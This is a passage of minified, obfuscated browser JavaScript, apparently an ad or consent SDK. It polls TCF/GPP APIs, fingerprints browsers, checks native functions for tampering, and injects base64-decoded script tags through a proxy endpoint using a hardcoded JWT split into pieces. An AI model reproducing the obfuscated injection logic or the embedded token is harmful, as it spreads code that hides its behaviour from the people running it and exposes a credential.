Inc.","send","add","ZGdnbg==","2000DySKps","reserved2","find","_isTcfNeeded","5107986VFNASd","width"];return(a0Q=function(){return e})()}function a0d(e,t){const n=a0Q();return(a0d=function(e,t){return n[e-=422]})(e,t)}(function(){const e=a0d,t=a0Q();for(;;)try{if(343337==-parseInt(e(523))/1+-parseInt(e(725))/2*(-parseInt(e(752))/3)+-parseInt(e(1009))/4*(parseInt(e(461))/5)+-parseInt(e(870))/6+-parseInt(e(1130))/7*(-parseInt(e(1069))/8)+parseInt(e(1073))/9+-parseInt(e(511))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0d;var t={};t.g=function(){const e=a0d;if(e(707)==typeof globalThis)return globalThis;try{return this||new Function(e(837))()}catch(t){if(e(707)==typeof window)return window}}();const n=e=>{const t=a0d;let n=0;for(let o=0,r=e[t(934)];o<r;o++)n=(n<<5)-n+e[t(723)](o),n|=0;return n},o=class{static[e(1011)](){const t=e;var o,r;let i=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:t(483),c=!(arguments[t(934)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1063)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(754)+n(i+"_"+s),m=t(754)+n(i+"_"+l),f=t(754)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(798)==typeof Symbol&&n(1197)==typeof Symbol[n(750)]?function(e){return typeof e}:function(e){const t=n;return e&&t(798)==typeof Symbol&&e[t(659)]===Symbol&&e!==Symbol[t(540)]?t(1197):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0d;if(t(707)!=r(e)||!e)return e;var n=e[Symbol[t(1108)]];if(void 0!==n){var o=n[t(976)](e,t(497));if(t(707)!=r(o))return o;throw new TypeError(t(507))}return String(e)}(n),(n=i(1197)==r(c)?c:c+"")in t?Object[i(792)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(440)](t){this[e(1072)]=t}static[e(677)](t){const n=e;let o=!(arguments[n(934)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:n(1218);try{return o&&(t=s(t)),window[r][n(989)](t)}catch(e){return""}}static[e(654)](t,n){const o=e;let r=!(arguments[o(934)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(934)]>3&&void 0!==arguments[3]?arguments[3]:o(1218);try{if(r&&(t=s(t)),!this[o(1072)])return window[i][o(978)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0d;try{var i,a;await function(){const e=a0d;let t=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(1063)](),c=()=>{const e=r;e(798)!=typeof window[e(858)]?Date[e(1063)]()-i>t?o(new Error(e(649))):setTimeout(c,50):n(window[e(858)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(958)!==e[r(879)]&&r(1032)!==e[r(879)]||t&&!e[r(1114)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(858)])||void 0===i||i[o(976)](c,o(612),2,(()=>{}),e[o(988)])}catch{}n(e)}};null===(i=(a=window)[r(858)])||void 0===i||i[r(976)](a,r(898),2,d),setTimeout((()=>{s||o(new Error(r(424)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0d;var n,o;return!!(null!==(n=null===(o=e[t(1013)])||void 0===o?void 0:o[t(656)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(948));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1063)](),c=()=>{const t=r;t(798)!=typeof window[t(955)]?Date[t(1063)]()-i>n?o(new Error(t(1090))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(955)])||void 0===o||o[n(976)](r,n(898),((t,o)=>{const r=n;o&&t&&(r(648)===t[r(894)]||r(663)===t[r(894)])&&e(t)})),null===(i=(c=window)[n(955)])||void 0===i||i[n(976)](c,n(583),((t,o)=>{o&&t&&e({eventName:n(714),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1077)](t)}return{result:await Promise[e(1204)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(978)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(643)]((e=>{}))}catch(e){}}static[e(1060)](t){const n=e;let o=!(arguments[n(934)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:n(1218);try{return o&&(t=s(t)),window[r][n(443)](t)}catch(e){}}}i(a,e(1072),!1);const s=t=>""[e(767)](window[e(829)][e(997)],e(625))[e(767)](btoa(t));class l{static[e(983)](){const t=e;try{if(null!=window[t(571)][t(987)]&&t(983)===window[t(571)][t(987)][t(983)][t(690)])return!0}catch(e){}return!1}static[e(600)](){const t=e;try{if(l[t(983)]())return!1;const e=navigator[t(842)][t(869)](),n=[t(1055)];return![t(956),t(1095),t(784),t(816),t(1062),t(995),t(624),t(447),t(740),t(953),t(905),t(633),t(808)][t(982)]((n=>e[t(597)](n)))&&n[t(982)]((n=>e[t(597)](n)))}catch(e){}return!1}static[e(651)](){const t=e;try{if(l[t(983)]())return!1;const e=navigator[t(842)][t(869)]();if(e[t(597)](t(442))||e[t(597)](t(422)))return!0;const n=[t(740)];return![t(956),t(1095),t(784),t(816),t(1062),t(995),t(624),t(447),t(953),t(905),t(633),t(808)][t(982)]((n=>e[t(597)](n)))&&n[t(982)]((n=>e[t(597)](n)))}catch(e){}return!1}static[e(844)](){const t=e;try{const e=navigator[t(842)][t(869)]();return e[t(597)](t(1157))&&e[t(597)](t(823))}catch(e){}return!1}static[e(676)](){const t=e;try{return navigator[t(842)][t(869)]()[t(597)](t(851))}catch(e){}return!1}static[e(703)](){const t=e;return navigator[t(842)][t(869)]()[t(597)](t(1213))}}const d=(t,n)=>{const o=e;if(o(497)!=typeof t||o(497)!=typeof n)return!1;const r=t[o(934)],i=n[o(934)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(934)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(934)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(497)!=typeof t||o(497)!=typeof n)return-1;const r=t[o(934)],i=n[o(934)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(934)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(934)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(842)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(934)];e<o[n(934)];e++){const t=o[n(723)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(1161)](HTMLIFrameElement[e(540)],e(1094)),XMLHttpRequest_open:()=>h(window,e(464),e(895)),Window_decodeURIComponent:()=>h(window,e(530),e(779)),Window_fetch:()=>h(window,e(530),e(1193)),Element_setAttribute:()=>h(window,e(581),e(563)),EventTarget_addEventListener:()=>h(window,e(543),e(898))},w=e(433)+window[e(425)](window[e(829)][e(533)]),x={get(){return this[e(966)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(1038)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(1177)===n[r(869)]()?t[o]:r(1194)===n?null===(i=t[r(1194)])||void 0===i?void 0:i[o]:r(486)===n?null===(c=t[r(486)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(540)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(540)][e(734)],insertBefore:Node[e(540)][e(503)]};function v(t,n){const o=e;n[o(1007)]?p[o(503)][o(976)](n[o(1012)],t,n[o(1007)]):p[o(734)][o(976)](n[o(903)],t)}function g(t){const n=e;p[n(734)][n(976)](document[n(1141)],t)}function b(t){const n=e,o=document[n(502)](t[n(864)]);for(const e of t[n(743)]())o[n(563)](e,t[n(986)](e));return o[n(1175)]=t[n(1175)],o}function y(t,n){const o=e;return n?(n[o(684)]("?")&&(n=n[o(730)](1)),t[o(597)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1086)](e[o])!==n[o]||n[o][t(723)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(544);try{var _;T=null!==(_=document[e(1222)][e(986)](e(1184)))&&void 0!==_?_:e(979);const t=document[e(1222)][e(986)](e(828))||document[e(1222)][e(986)](e(1014));t&&(M=new URL(t,window[e(829)][e(533)])[e(830)])}catch(e){}const N={version:e(822),sdkVersion:T,endpoint:M,env:e(484),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(755)](Math[e(762)]()*t),elem:function(t){const n=e;return t[this[n(701)](t[n(934)])]},num:function(t,n){const o=e;return Math[o(755)](Math[o(762)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(815)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1171)](o(641)[o(697)](this[o(815)](0,52)));return i[o(1155)]("")},className:function(){return this[e(1154)](5,15)}};function W(t){const n=e;return t?A[n(1071)]((e=>e.id===t)):N[n(736)]?I[0]:L[n(679)](I)}function S(t){const n=e,o=[n(607),n(436),n(606),n(924),n(846),n(946),n(891),n(957),n(1201)],r={};for(let e=0;e<o[n(934)];e++){const i=t[e];r[atob(o[e])]=n(497)==typeof i?atob(i):i}return r}const I=[[e(1178),e(990),e(567),117,e(950),e(562),57,e(938),e(1165)],[e(850),e(579),e(1149),117,e(941),e(832),115,e(670),e(980)],[e(918),e(521),e(914),97,e(545),e(840),114,e(817),e(430)],[e(491),e(1173),e(999),106,e(481),e(681),53,e(1167),e(1135)]][e(501)]((e=>S(e))),H=[[e(437),e(1078),e(1220),119,e(448),e(745),102,e(1160),e(652)],[e(847),e(667),e(888),57,e(1064),e(694),101,e(516),e(608)],[e(1103),e(965),e(473),102,e(1044),e(856),56,e(471),e(1048)],[e(609),e(476),e(686),97,e(580),e(1207),115,e(747),e(635)],[e(722),e(936),e(692),121,e(623),e(928),110,e(604),e(522)],[e(1018),e(813),e(475),118,e(717),e(882),115,e(467),e(1134)],[e(901),e(932),e(1098),112,e(640),e(1187),114,e(1016),e(774)],[e(658),e(1186),e(485),107,e(1040),e(510),104,e(527),e(972)],[e(985),e(647),e(881),115,e(772),e(853),104,e(661),e(716)],[e(1209),e(493),e(573),97,e(535),e(444),101,e(860),e(593)],[e(1136),e(721),e(718),106,e(719),e(472),107,e(880),e(682)],[e(487),e(1087),e(735),102,e(1190),e(744),57,e(498),e(845)],[e(1068),e(685),e(1101),103,e(861),e(852),97,e(449),e(446)],[e(468),e(733),e(1144),56,e(629),e(644),49,e(1100),e(662)],[e(917),e(1023),e(1198),111,e(504),e(1203),104,e(984),e(574)],[e(628),e(1121),e(439),107,e(791),e(741),50,e(910),e(488)]][e(501)]((e=>S(e))),A=[...I,...H],k=t=>{const n=e,o=W(t[n(730)](0,4));if(!o)throw new Error(n(1176)+t);const r=t[n(730)](4);let i=0;return r[n(699)]("")[n(501)]((e=>{const t=n;if(0==i&&e===String[t(1086)](o[t(572)]))return i=1,"";if(0==i&&e===String[t(1086)](o[t(1070)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(945)][t(597)](e)?R(o[t(838)],o[t(945)],e):R(o[t(926)],o[t(963)],e)+e;if(2==n)return o[t(1221)][t(597)](e)?R(o[t(596)],o[t(1221)],e):R(o[t(926)],o[t(963)],e)+e;throw new Error(t(642)+n)}return R(o[t(926)],o[t(963)],e)}))[n(1155)]("")};function R(t,n,o){const r=e;if(1!==o[r(934)])throw new Error(r(1049));return n[r(597)](o)?t[n[r(1020)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="2NDc4NzAsImlhdCI",D="6MTc2OTU2MTQ3MH0",U=".9VaF51S-t-d_aLE",F="pJuXFNbLOvrl4MU4",Y="hPYfSsMh8mPw",J=()=>{const t=e,n=C();for(const e of n)t(831)in e?G(e):t(438)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(1222)])||void 0===n?void 0:n[t(986)](t(1043));if(i)return function(e){const n=t,o=k(e);return JSON[n(887)](o)}(i);const c=null===(o=document[t(1222)])||void 0===o?void 0:o[t(986)](t(896));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(1222)])||void 0===r?void 0:r[t(986)](t(1162));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(1222)],c=document[n(502)](n(638));c[n(470)]=r;for(const e of Array[n(889)](c[n(807)](n(610)))){var a;const t=b(e);null===(a=e[n(903)])||void 0===a||a[n(528)](t,e)}const s=(null==i?void 0:i[n(986)](n(586)))||(null==i?void 0:i[n(986)](n(457)));for(let e=0;e<c[n(695)][n(934)];e++){const t=c[n(695)][e];t[n(1014)]=q(t[n(1014)]),t[n(533)]=q(t[n(533)]),s&&(t[n(1014)]&&(t[n(1014)]=y(t[n(1014)],s)),t[n(533)]&&(t[n(533)]=y(t[n(533)],s)))}const l=null===(o=document[n(1222)])||void 0===o?void 0:o[n(986)](n(1195));l&&l[n(699)](";")[n(501)]((e=>({key:e[n(699)]("=")[0],value:e[n(699)]("=")[1]})))[n(1033)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(695)][t(934)];e++){const n=c[t(695)][e];n instanceof Element&&n[t(563)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(502)](n(1216));r[n(470)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(1222)])||void 0===o?void 0:o[n(777)])||n(496)===(null===(r=document[n(1222)])||void 0===r?void 0:r[n(986)](n(729)));n(907)!==document[n(1006)]||i?document[n(760)](document[n(1222)])?v(t,document[n(1222)]):document[n(1141)][n(734)](t):document[n(781)](t[n(470)])},q=t=>{return t?(n=t)&&n[e(684)](e(1127))?y(""[e(767)](N[e(1045)],e(1102))[e(767)](t[e(673)](e(1127),"")),e(482)[e(767)]([Z,O,V,X,j,z,D,U,F,Y][e(1155)](""))):(t=>t&&t[e(684)](e(795)))(t)?y(""[e(767)](N[e(1045)],e(790))[e(767)](t[e(673)](e(795),"")),e(482)[e(767)]([Z,O,V,X,j,z,D,U,F,Y][e(1155)](""),e(959))[e(767)](window[e(829)][e(997)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(952)]=()=>n(834),new Promise(o)}const $=[],ee=t=>$[e(1171)]({message:t,timestamp:Date[e(1063)]()}),te=t=>{console[e(1140)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(934)]>1&&void 0!==arguments[1]?arguments[1]:N[n(1045)];try{let e=o+n(1096);e+=n(1146)+N[n(1118)],e+=n(560),e+=n(1120),e+=n(1085)+encodeURIComponent(t),e+=n(709)+encodeURIComponent(location[n(533)]),e+=n(738)+function(){const e=n;try{if(null!=window[e(571)][e(987)]&&e(983)===window[e(571)][e(987)][e(983)][e(690)])return!0}catch(e){}return!1}()[n(952)](),e+=n(550)+L[n(1154)](16,16);const r=await fetch(e,{method:n(613),body:JSON[n(964)]($)});return await r[n(801)]()}catch(e){return n(1140)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(898)],[e(1172)],[e(925),e(889)],[e(925),e(683)],[e(925),e(540),e(1024)],[e(925),e(540),e(1071)],[e(925),e(540),e(650)],[e(925),e(540),e(913)],[e(925),e(540),e(859)],[e(925),e(540),e(1033)],[e(925),e(540),e(597)],[e(925),e(540),e(1155)],[e(925),e(540),e(501)],[e(925),e(540),e(1171)],[e(925),e(540),e(1132)],[e(925),e(540),e(843)],[e(925),e(540),e(824)],[e(925),e(540),e(982)],[e(1148)],[e(814)],[e(425)],[e(883)],[e(678)],[e(1028)],[e(890),e(540),e(445)],[e(890),e(540),e(1001)],[e(890),e(540),e(554)],[e(532),e(540),e(680)],[e(865),e(1063)],[e(865),e(540),e(665)],[e(1116)],[e(779)],[e(1076)],[e(1194),e(622)],[e(1194),e(564)],[e(1194),e(862)],[e(1194),e(760)],[e(1194),e(441)],[e(1194),e(502)],[e(1194),e(1222)],[e(1194),e(1039)],[e(1194),e(961)],[e(1194),e(1214)],[e(1194),e(768)],[e(1194),e(807)],[e(1194),e(1141),e(734)],[e(1194),e(1141),e(1189)],[e(1194),e(794)],[e(1194),e(895)],[e(1194),e(529)],[e(1194),e(500)],[e(1194),e(799)],[e(1194),e(698)],[e(1194),e(781)],[e(1194),e(547)],[e(962),e(540),e(1214)],[e(962),e(540),e(529)],[e(962),e(540),e(500)],[e(1115),e(540),e(1082)],[e(672),e(540),e(1067)],[e(672),e(540),e(760)],[e(672),e(540),e(1060)],[e(581),e(540),e(986)],[e(581),e(540),e(743)],[e(581),e(540),e(969)],[e(581),e(540),e(1179)],[e(581),e(540),e(1047)],[e(581),e(540),e(968)],[e(581),e(540),e(1060)],[e(581),e(540),e(489)],[e(581),e(540),e(563)],[e(581),e(540),e(1139)],[e(581),e(540),e(764)],[e(1156)],[e(942)],[e(463),e(540),e(459)],[e(836)],[e(1147),e(540),e(937)],[e(1147),e(540),e(556)],[e(543),e(540),e(898)],[e(543),e(540),e(612)],[e(1193)],[e(1180)],[e(515)],[e(619),e(540),e(857)],[e(619),e(540),e(976)],[e(797)],[e(1051),e(540),e(677)],[e(551)],[e(812)],[e(561)],[e(776)],[e(1031)],[e(589)],[e(616)],[e(1002)],[e(538)],[e(453)],[e(1083)],[e(1050)],[e(739)],[e(486),e(887)],[e(486),e(964)],[e(592),e(540),e(1033)],[e(592),e(540),e(677)],[e(592),e(540),e(654)],[e(1117),e(1022)],[e(1117),e(755)],[e(1117),e(993)],[e(1117),e(495)],[e(1117),e(762)],[e(454)],[e(742),e(540),e(431)],[e(571),e(927)],[e(571),e(588)],[e(571),e(842)],[e(611),e(540),e(734)],[e(611),e(540),e(503)],[e(611),e(540),e(528)],[e(702),e(540),e(1033)],[e(811),e(541)],[e(458),e(1038)],[e(458),e(1170)],[e(458),e(1161)],[e(458),e(460)],[e(458),e(540),e(952)],[e(895)],[e(637)],[e(1107)],[e(893)],[e(770)],[e(541)],[e(1226),e(939)],[e(431)],[e(1092),e(688)],[e(1092),e(540),e(643)],[e(1092),e(540),e(559)],[e(1092),e(540),e(833)],[e(1092),e(906)],[e(1092),e(1058)],[e(1092),e(1204)],[e(474),e(540),e(787)],[e(474),e(540),e(949)],[e(612)],[e(1105)],[e(1046)],[e(826),e(540),e(1113)],[e(826),e(540),e(801)],[e(769)],[e(494)],[e(636)],[e(603)],[e(1097)],[e(542),e(1086)],[e(542),e(540),e(723)],[e(542),e(540),e(767)],[e(542),e(540),e(1027)],[e(542),e(540),e(597)],[e(542),e(540),e(1020)],[e(542),e(540),e(872)],[e(542),e(540),e(1138)],[e(542),e(540),e(673)],[e(542),e(540),e(730)],[e(542),e(540),e(699)],[e(542),e(540),e(684)],[e(542),e(540),e(869)],[e(542),e(540),e(582)],[e(998)],[e(698),e(929)],[e(698),e(802)],[e(809),e(540),e(1029)],[e(809),e(540),e(677)],[e(809),e(540),e(654)],[e(464),e(540),e(895)],[e(464),e(540),e(1066)]];function ie(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(934)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(934)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(1021);for(const l of re)if(s(l)){let m=t(1177);for(const f of l)m+="."+f;se(m)}}ce=t(1112),t(798)!=typeof n[t(865)][t(1063)]&&se(t(1150)),t(594)!=typeof n[t(865)][t(1063)]()&&se(t(885));{ce=t(655);const w=new(n[t(464)]),x=()=>{};w[t(634)]=x,w[t(634)]!==x&&se(t(492))}{ce=t(1089);const h=n[t(1194)][t(502)](t(638))[t(1216)];h[t(554)](t(1074),t(1183)),t(1183)!==h[t(445)](t(1074))&&se(t(626)),h[t(1001)](t(1074)),h[t(445)](t(1074))&&se(t(639))}const r=n[t(1194)][t(502)](t(638)),i=n[t(1194)][t(502)](t(897));i[t(1014)]=t(1153);const c=n[t(1194)][t(502)](t(434)),a=n[t(1194)][t(502)](t(610));{ce=t(1099),r&&i&&c&&a&&n[t(1194)][t(502)](t(727))||se(),ce=t(451),(n[t(739)](document[t(886)][t(513)])||n[t(739)](document[t(886)][t(863)]))&&se(),ce=t(627),[r,i,c,a][t(1033)]((e=>{const o=t;n[o(1194)][o(1141)][o(734)](e);let r=!1;n[o(1194)][o(1141)][o(695)][o(1033)]((t=>{t===e&&(r=!0)})),r||se(o(695)),n[o(1194)][o(1141)][o(1189)](e)})),ce=t(868);const p=L[t(479)]();r.id=p,r[t(704)][t(1067)](p),n[t(1194)][t(1141)][t(734)](r),r!==n[t(1194)][t(1214)](p)&&se(t(818)),r!==n[t(1194)][t(768)](p)[0]&&se(t(751)),r!==n[t(1194)][t(529)]("#"[t(767)](p))&&se(t(732)),r!==n[t(1194)][t(500)]("#"[t(767)](p))[0]&&se(t(806)),r[t(704)][t(760)](p)||se(t(1079)),r[t(704)][t(1060)](p),r[t(704)][t(760)](p)&&se(t(773)),ce=t(664),n[t(1194)][t(1141)][t(734)](c),c[t(563)](t(1104),t(438)),c[t(563)](t(1e3),t(696)),0===n[t(1194)][t(1141)][t(807)](t(434))[t(934)]&&se(t(526));try{r[t(1060)](),c[t(1060)]()}catch(v){se(t(724))}n[t(1194)][t(1141)][t(760)](c)&&se(t(1060)),ce=t(900);try{n[t(1194)][t(794)]}catch(g){se(t(549))}}{ce=t(969);const b=r[t(969)]();t(594)!=typeof(b[t(911)]+b[t(998)]+b[t(599)]+b[t(749)]+b[t(1074)]+b[t(954)])&&se(t(969)),ce=t(1012);const y=n[t(1194)][t(502)](t(638));r[t(734)](y),y[t(1012)]!==r&&se(t(734)),ce=t(1189),r[t(1189)](y),0!==r[t(821)]&&se(t(1189)),ce=t(1126);const E=(e,n)=>{const o=t,r=L[o(479)]();e[o(563)](n,r),e[o(986)](n)!==r&&se(o(563)),e[o(489)](n),e[o(986)](n)&&se(o(489))};[r,i,a][t(1033)]((e=>{const n=t;E(e,n(825)),E(e,n(1043))})),ce=t(536),t(638)!==r[t(864)][t(869)]()&&se(t(638)),t(897)!==i[t(864)][t(869)]()&&se(t(897)),t(610)!==a[t(864)][t(869)]()&&se(t(610))}if(ce=t(1177),o&&n[t(998)]!==n){const T=n[t(515)];T&&Array[t(889)](n[t(893)][t(1194)][t(500)](t(1143)))[t(597)](T)||se(t(515));try{T[t(1094)]!==n&&se(t(715))}catch(M){se(t(789))}try{const _=L[t(479)]();n[t(689)]={},n[t(689)][t(575)]=()=>_,n[t(689)][t(575)]()!==_&&se(t(1084))}catch(N){se(t(839))}}{ce=t(587);const W={inventory_name:L[t(479)](),inventories_key:L[t(479)]()},S=t(1125)[t(767)](W[t(753)],t(1151))[t(767)](W[t(971)],t(763)),I={"apply-ratio":1};I[W[t(753)]]=[{id:W[t(971)],width:160,height:600,position:{selector:t(771),"position-rule":t(671),"insert-rule":[]},"original-ads":[{selector:t(1061)}],attributes:[]}],le(n[t(486)][t(887)](S),I,n)||se(t(1217));const H=t(477),A={type:t(576),marshalled:t(708)};le(n[t(486)][t(887)](H),A,n)||se(t(455)),ce=t(534);let k=!1;for(let F=0;F<100;F++)if(n[t(1117)][t(762)]()!=n[t(1117)][t(762)]()){k=!0;break}k||se(),ce=t(674);const R={},Z=L[t(479)](),O=L[t(479)]();R[Z]=O,n[t(458)][t(460)](R)[0]===Z&&R[Z]===O||se(),ce=t(849);const V=new(n[t(474)])(t(531));V[t(949)](t(944))&&!V[t(949)](t(1075))||se(),ce=t(517);const X=t(497);X[t(684)](t(693))||se(t(684)),X[t(597)](t(947))||se(t(597)),X[t(1027)](t(713))||se(t(1027)),"st"!==X[t(699)]("r")[0]&&se(t(699)),"s"!==X[t(697)](0)&&se(t(697)),115!==X[t(723)](0)&&se(t(723)),t(919)!==X[t(673)](/tr/g,"p")&&se(t(673));let j="";try{j=n[t(571)][t(842)]}catch(Y){se(t(1008))}j[t(597)]("/1")!==d(j,"/1")&&se(t(597));{const J=(e,n)=>{const o=t,r=e[o(699)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(1171)](i[n(730)](0,e)),i=i[n(730)](e+t[n(934)]);return r[n(1171)](i),r})(e,n);if(r[o(934)]!==i[o(934)])return!1;for(let e=0;e<r[o(934)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(842)],key:"/"},{target:navigator[t(842)],key:"/"},{target:navigator[t(842)],key:t(1129)},{target:navigator[t(842)],key:t(598)}];for(const{target:G,key:B}of C)J(G,B)||se(t(699))}ce=t(1036);let z=!1;try{throw new(n[t(463)])(t(1140))}catch(Q){z=!0}z||se(t(666)),ce=t(691);try{n[t(1177)][t(1148)],n[t(1177)][t(425)]}catch(q){se(t(506))}const D=L[t(479)](),U=n[t(425)](D);D!==n[t(1148)](U)&&se(t(691)),ce=t(668),n[t(797)](r)instanceof n[t(890)]||se(t(797)),ce=t(992),n[t(571)][t(842)]||se(t(1034)),ce=t(541),728!==n[t(541)](t(796))&&se(t(541)),ce=t(1093),(isNaN(n[t(769)])||t(594)!=typeof n[t(769)]||isNaN(n[t(494)])||t(594)!=typeof n[t(494)])&&se(t(1093)),ce=t(777);try{let $=0,ee=P;K((()=>{$=L[t(815)](1,100)})),0!==$&&ee!==P||se(t(1088)),$=0,ee=P,async function(){$=L[t(815)](1,100)}(),0===$&&se(t(777))}catch(te){se(t(1088))}}try{ce=t(925);const ne=Math[t(762)](),oe=Math[t(762)](),ie=[ne,oe];ie[t(843)](),ie[0]===oe&&ie[1]===ne||se(t(843))}catch(ae){se(t(843))}{ce=t(458);const de=[[n,t(829)],[n,t(458)],[n,t(571)],[{keyval:1},t(884)]];let ue=!1;for(const[me,fe]of de)if(n[t(458)][t(1161)](me,fe)){ue=!0;break}ue||se(t(1161))}{ce=t(951);const we=window[t(1080)],xe=Symbol(t(577)),he={cmd:{push:()=>xe}};window[t(1080)]=he,window[t(1080)]!==he&&se(t(786)),window[t(1080)][t(1206)]!==he[t(1206)]&&se(t(553)),window[t(1080)][t(1206)][t(1171)]!==he[t(1206)][t(1171)]&&se(t(970)),window[t(1080)][t(1206)][t(1171)]()!==xe&&se(t(1010)),window[t(1080)]=we}},se=t=>{const n=e,o=n(1059)[n(767)](t,n(710))[n(767)](ce);throw console[n(1140)](o),o},le=function(t,n){const o=e;let r=arguments[o(934)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(707)!=typeof t&&o(707)!=typeof n)return t===n;if((t instanceof r[o(925)]||t instanceof Array)!=(n instanceof r[o(925)]||n instanceof Array))return!1;if(t instanceof r[o(925)]||t instanceof Array){if(r[o(458)][o(460)](t)[o(934)]!==r[o(458)][o(460)](n)[o(934)])return!1;for(let e=0;e<t[o(934)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(458)][o(460)](t)[o(934)]!==r[o(458)][o(460)](n)[o(934)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(480)](t){const n=e;if(!t[n(1012)])return 0;let o;for(o=0;o<t[n(1012)][n(1145)][n(934)]&&t[n(1012)][n(1145)][o]!==t;o++);return o}static[e(508)](){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(636)]!==n[t(998)]}catch(e){return!0}}static[e(935)](){const t=e;if(void 0!==de[t(933)])return de[t(933)];if(!de[t(508)]())return de[t(933)]=!1,!1;if(window[t(829)][t(533)][t(684)](t(584))||Se(window[t(829)][t(533)]))return de[t(933)]=!0,!0;try{if((window[t(829)][t(533)][t(597)]("#")?window[t(829)][t(533)][t(730)](0,window[t(829)][t(533)][t(1020)]("#")):window[t(829)][t(533)])===(window[t(893)][t(829)][t(533)][t(597)]("#")?window[t(893)][t(829)][t(533)][t(730)](0,window[t(893)][t(829)][t(533)][t(1020)]("#")):window[t(893)][t(829)][t(533)]))return de[t(933)]=!0,!0}catch(e){}return de[t(933)]=!1,!1}static[e(1215)](){const t=e;if(!this[t(508)]())return!1;try{return 